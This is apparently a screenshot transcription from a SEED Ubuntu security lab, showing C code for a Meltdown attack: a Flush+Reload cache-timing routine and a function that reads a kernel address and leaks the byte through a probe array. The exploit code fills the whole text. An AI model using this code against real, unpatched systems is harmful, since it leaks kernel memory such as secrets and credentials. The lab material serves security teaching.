 SEEDUbuntu [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminator En 9:05 PM
/bin/bash
/bin/bash 100x40
static int scores[256];
void reloadSideChannelImproved()
{
int i;
volatile uint8_t *addr;
register uint64_t time1, time2;
int junk = 0;
for (i = 0; i < 256; i++) {
addr = &array[i * 4096 + DELTA];
time1 = __rdtscp(&junk);
junk = *addr;
time2 = __rdtscp(&junk) - time1;
if (time2 <= CACHE_HIT_THRESHOLD)
scores[i]++; /* if cache hit, add 1 for this value */
}
}
/*********************** Flush + Reload ************************/
void meltdown_asm(unsigned long kernel_data_addr)
{
char kernel_data = 0;
// Give eax register something to do
asm volatile(
".rept 400;"
"add $0x141, %%eax;"
".endr;"
:
:
: "eax"
);
// The following statement will cause an exception
kernel_data = *(char*)kernel_data_addr;
array[kernel_data * 4096 + DELTA] += 1;
}